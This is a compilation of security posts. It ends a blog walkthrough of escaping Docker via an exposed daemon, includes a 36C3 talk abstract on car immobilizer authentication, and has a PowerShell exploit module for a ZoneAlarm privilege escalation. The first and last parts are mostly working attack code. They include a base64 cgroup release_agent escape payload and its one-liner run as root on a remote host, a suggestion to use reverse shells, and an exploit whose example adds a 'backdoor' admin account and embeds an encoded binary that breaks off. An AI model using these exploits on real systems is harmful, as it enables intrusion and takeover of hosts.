root@ip-10-42-2-77:~# cat > runme.sh for ((;;)); do id; echo Hello world > /dev/stderr ; sleep 20 ; done ^C root@ip-10-42-2-77:~# bash runme.sh & [1] 4456 root@ip-10-42-2-77:~# uid=0(root) gid=0(root) groups=0(root) Hello world root@ip-10-42-2-77:~# ps axu | grep runme root 4456 0.0 0.3 13312 3176 pts/0 S 19:47 0:00 bash runme.sh root 4464 0.0 0.1 14856 1076 pts/0 S+ 19:47 0:00 grep --color=auto runme root@ip-10-42-2-77:~#
Profit!
Attack Vector 2: Remote Docker Server Abuse
This attack is based on a technique that Felix Wilhelm mentioned in his twitter account @_fel1x:
Then I found more details in an excellent blog post by Trail of Bits titled Understanding Docker Container Escapes. Please, pay them a visit since I am not going to go deep into the details of the technique but show my version of the attack.
Creating the Exploit
The goal of the attack is to be able to write a one liner that abuses the remote Docker server and writes a script in the file system of the host running the malicious Docker container. The payload will be delivered in a base64 encoded string. This is the attack:
cm5kX2Rpcj0kKGRhdGUgKyVzIHwgbWQ1c3VtIHwgaGVhZCAtYyAxMCkKbWtkaXIgL3RtcC9jZ3JwICYmIG1vdW50IC10IGNncm91cCAtbyByZG1hIGNncm91cCAvdG1wL2NncnAgJiYgbWtkaXIgL3RtcC9jZ3JwLyR7cm5kX2Rpcn0KZWNobyAxID4gL3RtcC9jZ3JwLyR7cm5kX2Rpcn0vbm90aWZ5X29uX3JlbGVhc2UKaG9zdF9wYXRoPWBzZWQgLW4gJ3MvLipccGVyZGlyPVwoW14sXSpcKS4qL1wxL3AnIC9ldGMvbXRhYmAKZWNobyAiJGhvc3RfcGF0aC9jbWQiID4gL3RtcC9jZ3JwL3JlbGVhc2VfYWdlbnQKY2F0ID4gL2NtZCA8PCBfRU5ECiMhL2Jpbi9zaApjYXQgPiAvcnVubWUuc2ggPDwgRU9GCnNsZWVwIDMwIApFT0YKc2ggL3J1bm1lLnNoICYKc2xlZXAgNQppZmNvbmZpZyBldGgwID4gIiR7aG9zdF9wYXRofS9vdXRwdXQiCmhvc3RuYW1lID4+ICIke2hvc3RfcGF0aH0vb3V0cHV0IgppZCA+PiAiJHtob3N0X3BhdGh9L291dHB1dCIKcHMgYXh1IHwgZ3JlcCBydW5tZS5zaCA+PiAiJHtob3N0X3BhdGh9L291dHB1dCIKX0VORAoKIyMgTm93IHdlIHRyaWNrIHRoZSBkb2NrZXIgZGFlbW9uIHRvIGV4ZWN1dGUgdGhlIHNjcmlwdC4KY2htb2QgYSt4IC9jbWQKc2ggLWMgImVjaG8gXCRcJCA+IC90bXAvY2dycC8ke3JuZF9kaXJ9L2Nncm91cC5wcm9jcyIKIyMgV2FpaWlpaXQgZm9yIGl0Li4uCnNsZWVwIDYKY2F0IC9vdXRwdXQKZWNobyAi4oCiPygowq/CsMK3Ll8u4oCiIHByb2ZpdCEg4oCiLl8uwrfCsMKvKSnYn+KAoiIK
We can decode it using CyberChef and the From Base64 recipe. This is the output:
rnd_dir=$(date +%s | md5sum | head -c 10) mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/${rnd_dir} echo 1 > /tmp/cgrp/${rnd_dir}/notify_on_release host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab` echo "$host_path/cmd" > /tmp/cgrp/release_agent cat > /cmd << _END #!/bin/sh cat > /runme.sh << EOF sleep 30 EOF sh /runme.sh & sleep 5 ifconfig eth0 > "${host_path}/output" hostname >> "${host_path}/output" id >> "${host_path}/output" ps axu | grep runme.sh >> "${host_path}/output" _END ## Now we trick the docker daemon to execute the script. chmod a+x /cmd sh -c "echo \$\$ > /tmp/cgrp/${rnd_dir}/cgroup.procs" ## Waiiiiit for it... sleep 6 cat /output echo "•?((¯°·._.• profit! •._.·°¯))؟•"In this piece of code, the attack abuses the functionality of the
notify_on_releasefeature incgroupsv1 to run the exploit as a fully privileged root userref 1.rnd_dir=$(date +%s | md5sum | head -c 10) mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/${rnd_dir} echo 1 > /tmp/cgrp/${rnd_dir}/notify_on_releaseWhen the last task in a
cgroupsleaves (by exiting or attaching to anothercgroups), a command supplied in therelease_agentfile is executed. The intended use for this is to help prune abandonedcgroups. This command, when invoked, is run as a fully privileged root on the hostref 1.host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab` echo "$host_path/cmd" > /tmp/cgrp/release_agent
This step will create the script that the abused docker server will execute allowing us to spawn our own process.
cat > /cmd << _END #!/bin/sh cat > /runme.sh << EOF sleep 30 EOF sh /runme.sh & ## Now we look for the process sleep 5 ifconfig eth0 > "${host_path}/output" hostname >> "${host_path}/output" id >> "${host_path}/output" ps axu | grep runme.sh >> "${host_path}/output" _ENDNow we abuse the docker daemon to execute the script.
chmod a+x /cmd sh -c "echo \$\$ > /tmp/cgrp/${rnd_dir}/cgroup.procs" ## Waiiiiit for it... sleep 6 cat /output echo "•?((¯°·._.• profit! •._.·°¯))؟•"Preparing the Attack
I owe this section to Trail of Bits’ post titled Understanding Docker Container Escapes. I am copying most of it because I don’t think I can write it better and because I am also lazy.
We can run the attack with the
--privilegedflag but that provides far more permissions than needed to escape a docker container via this method. In reality, the only requirements are:- We must be running as root inside the container
- The container must be run with the SYS_ADMIN Linux capability
- The container must lack an AppArmor profile, or otherwise allow the mount syscall
- The cgroup v1 virtual file system must be mounted read-write inside the container
The SYS_ADMIN capability allows a container to perform the mount syscall (see man 7 capabilities). Docker starts containers with a restricted set of capabilities by default and does not enable the SYS_ADMIN capability due to the security risks of doing so.
Further, Docker starts containers with the docker-default AppArmor policy by default, which prevents the use of the mount syscall even when the container is run with SYS_ADMIN.
A container would be vulnerable to this technique if run with the flags:
--security-opt apparmor=unconfined --cap-add=SYS_ADMIN.So the command would look like this:
$ docker run --rm -it --cap-add=SYS_ADMIN --security-opt apparmor=unconfined ubuntu bash
Executing the Attack
Now we execute everything in a nice one liner bundle:
ubuntu@ip-10-42-2-129:~$ export DOCKER_HOST=tcp://10.42.2.77:2376 ubuntu@ip-10-42-2-129:~$ docker run --rm -it --cap-add=SYS_ADMIN --security-opt apparmor=unconfined ubuntu bash -c 'echo "cm5kX2Rpcj0kKGRhdGUgKyVzIHwgbWQ1c3VtIHwgaGVhZCAtYyAxMCkKbWtkaXIgL3RtcC9jZ3JwICYmIG1vdW50IC10IGNncm91cCAtbyByZG1hIGNncm91cCAvdG1wL2NncnAgJiYgbWtkaXIgL3RtcC9jZ3JwLyR7cm5kX2Rpcn0KZWNobyAxID4gL3RtcC9jZ3JwLyR7cm5kX2Rpcn0vbm90aWZ5X29uX3JlbGVhc2UKaG9zdF9wYXRoPWBzZWQgLW4gJ3MvLipccGVyZGlyPVwoW14sXSpcKS4qL1wxL3AnIC9ldGMvbXRhYmAKZWNobyAiJGhvc3RfcGF0aC9jbWQiID4gL3RtcC9jZ3JwL3JlbGVhc2VfYWdlbnQKY2F0ID4gL2NtZCA8PCBfRU5ECiMhL2Jpbi9zaApjYXQgPiAvcnVubWUuc2ggPDwgRU9GCnNsZWVwIDMwIApFT0YKc2ggL3J1bm1lLnNoICYKc2xlZXAgNQppZmNvbmZpZyBldGgwID4gIiR7aG9zdF9wYXRofS9vdXRwdXQiCmhvc3RuYW1lID4+ICIke2hvc3RfcGF0aH0vb3V0cHV0IgppZCA+PiAiJHtob3N0X3BhdGh9L291dHB1dCIKcHMgYXh1IHwgZ3JlcCBydW5tZS5zaCA+PiAiJHtob3N0X3BhdGh9L291dHB1dCIKX0VORAoKIyMgTm93IHdlIHRyaWNrIHRoZSBkb2NrZXIgZGFlbW9uIHRvIGV4ZWN1dGUgdGhlIHNjcmlwdC4KY2htb2QgYSt4IC9jbWQKc2ggLWMgImVjaG8gXCRcJCA+IC90bXAvY2dycC8ke3JuZF9kaXJ9L2Nncm91cC5wcm9jcyIKIyMgV2FpaWlpaXQgZm9yIGl0Li4uCnNsZWVwIDYKY2F0IC9vdXRwdXQKZWNobyAi4oCiPygowq/CsMK3Ll8u4oCiIHByb2ZpdCEg4oCiLl8uwrfCsMKvKSnYn+KAoiIK" | base64 -d | bash -' eth0: flags=4163 mtu 9001 inet 10.42.2.77 netmask 255.255.255.0 broadcast 10.42.2.255 inet6 fe80::36:7fff:fe79:376e prefixlen 64 scopeid 0x20 ether 02:36:7f:79:37:6e txqueuelen 1000 (Ethernet) RX packets 97631 bytes 72611082 (72.6 MB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 91094 bytes 5847217 (5.8 MB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 ip-10-42-2-77 uid=0(root) gid=0(root) groups=0(root) root 21756 0.0 0.0 4628 796 ? S 08:04 0:00 sh /runme.sh root 21771 0.0 0.1 11464 1012 ? S 08:04 0:00 grep runme.sh •?((¯°·._.• profit! •._.·°¯))؟• ubuntu@ip-10-42-2-129:~$ ,broadcast,running,multicast>Profit! Notice how the command was executed as a low privileged account but by exploiting the open docker port we were able to run a command as root in the remote server. My recommendation is to use Metasploit to create a reverse shell or even use a rever shell from swisskyrepo‘s PayloadsAllTheThings Github repository.
References
1.- Trail of Bits Blog, Understanding Docker Container Escapes, Visited: March 17, 2020.
Happy Hacking!
Adrian Puente Z.Sursa: https://hackarandas.com/blog/2020/03/17/hacking-docker-remotely/
-
https://media.ccc.de/v/36c3-11020-veh... Uncovering and assessing a second authentication mechanism in modern vehicle immobilization systems Modern road vehicles are fitted with an electronic immobilization system, which prevents the vehicle from starting unless an authorized transponder is present. It is common knowledge that the security transponder embedded in the key fob should be secure, and quite some work has been published on the (in)security of such transponders. However, we identify another crucial part of the immobilizer system, that has not yet received any academic attention. We investigated three vehicles, and found that the security transponder does not communicate with the ECM (Engine Control Module) but with the BCM (Body Control Module). After succesful authentication of the key, the BCM will then authenticate towards the ECM, after which immobilization is deactivated and the vehicle may start. If either the security transponder or this ECM-BCM authentication protocol is weak, vehicles may be started without presence of a valid security transponder. We present three case studies of such ECM-BCM protocols on vehicles from Peugeot, Fiat and Opel. The protocols are shown to be used in many different models, and also by other brands owned by the same group. We show how two of the protocols are completely broken, while the third one is derived directly from a 1995 security transponder. Both attacks can be carried out through the standardized OBD-II connector, present and conveniently located in all modern vehicles. Bottom line: cryptographic protocols used in the ECM-BCM authentication are not on par when compared with the crypto embedded in the transponder. Nowadays, immobilizers play an essential role in the prevention of vehicle theft. Intended to raise the complexity of theft through the introduction of non-mechanical safety measures, immobilizers have always worked by the same basic principle: to disallow ignition until some secret is presented to the vehicle. Immobilizers gained popularity in the 1990s, as a consequence of legislation: the European Union, Australia and Canada adopted regulation in the nineties, mandating the use of electronic immobilization systems in passenger cars. Immobilizers have shown to be highly effective in the effort to reduce theft rates. According to a 2016 study, the broad deployment of immobilization devices has lead to a reduction in car theft of an estimated 40% on average during 1995-2008. However, various tools are on the market to bypass electronic security mechanisms. Deployment of insecure immobilizer systems has real-world consequences: multiple sources report cars being stolen by exploiting vulnerabilities in electronic security, sometimes to extents where insurance companies refuse to insure models unless additional security measures are taken. In modern cars, the ECM (Engine Control Module) is responsible for operating the car engine, and is also responsible for starting the engine. A common misconception about immobilizer systems is that the car key always authenticates directly to the ECM, and that the ECM will only allow the car to start when it has established an authorized 125KHz RFID security transponder is present. In practise, the security transponder in the key fob authenticates towards the BCM (Body Control Module), which in turn authenticates towards the ECM. We have selected three cars from different major Original Equipment Manufacturers (OEMs) and identified immobilizer protocol messages from CAN-bus traffic, which can be accessed through the conveniently located OBD-II connector. We made traces of CAN-traffic when the ignition lock is switched to the ON position. Immobilizer related messages can be easily recognized when searching for high-entropy messages that strongly differ between traces. Confidence that the messages are indeed related to immobilizer can be increased by removing the security transponder from the key, which should result in different protocol messages. After identification of related messages, we dumped ECM and BCM micro-controller firmwares, either by leveraging existing software functions, or by using micro-controller debug functionality such as JTAG and BDM. We derived the immobilizer protocol through reverse-engineering. In all three cases, we established the same protocol is used in several different models from the same OEMs, including currently manufactured ones. We then analyzed the protocols for cryptographic strength. Two turn out to be completely broken, while the last one is directly derived from a 1995 security transponder. While it exhibits no obvious weaknesses, it is used in conjunction with current AES security transponders, and as such, we still recommend the manufacturer to replace it. Wouter Bokslag https://fahrplan.events.ccc.de/congre...
-
<# .Synopsis This module exploits a vulnerability in the TrueVector Internet Monitor service of CheckPoint ZoneAlarm to gain elevated privileges .Description This module exploits a vulnerability in the TrueVector Internet Monitor service, which is installed as part of CheckPoint ZoneAlarm. The affected service is running as LocalSystem, it will periodically create a number of backup files within the ProgramData folder. When these files are created, their file permissions are explicitly set to Full Control for Authenticated Users. A local attacker can create a hardlink with the same name as the backup files, causing the permissions of another file to be changed. This exploit module targets a batch file that is installed as part of VMware Tools, and only works on VMware Windows guests. The target file is the resume-vm-default.bat file that is executed everytime the VM resumes after it was suspended. The commands within this batch file are executed with LocalSystem privileges. By changing the permissions to Full Control, it is possible to add our own commands to this batch file. .Example Import-Module .\Invoke-ExploitZoneAlarmLPE.psm1 Invoke-ExploitZoneAlarmLPE net user backdoor P@ssword /add`nnet localgroup administrators backdoor /add #> Function Invoke-ExploitZoneAlarmLPE { Param([Parameter(Position = 0, Mandatory = $true, ValueFromRemainingArguments = $true)] [string[]]$Command) # target file for which we'd want to change the permissions # the content of this file is overwritten by the TrueVector Internet Monitor service $target = "$env:ProgramFiles\VMware\VMware Tools\resume-vm-default.bat" # we're using the CreateHardlink.exe program from James Forshaw to create the hardlink # https://github.com/googleprojectzero/symboliclink-testing-tools/releases $tmpfolder = "$env:TEMP\" + [System.Guid]::NewGuid() New-Item -Type directory -Path "$tmpfolder" | Out-Null # gzip -c CreateHardlink.exe | base64 -w0 $EncodedCompressedFile = "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